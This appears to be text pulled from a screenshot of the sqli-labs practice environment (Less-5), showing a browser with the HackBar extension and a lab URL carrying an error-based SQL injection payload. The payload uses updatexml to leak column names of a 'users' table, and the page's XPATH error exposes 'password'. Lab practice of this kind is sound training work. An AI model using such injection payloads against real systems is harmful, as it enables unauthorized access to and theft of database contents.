 Welcome Dhakkan
XPATH syntax error: 'password'
SQLI DUMB SERIES-5
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
oding SQL XSS LFI XXE Other
http://192.168.1.5/sqli-labs/Less-5/?id=0' and updatexml(1,concat(1,(select column_name from information_schema.columns where table_name='users' limit 2,1)),1)--+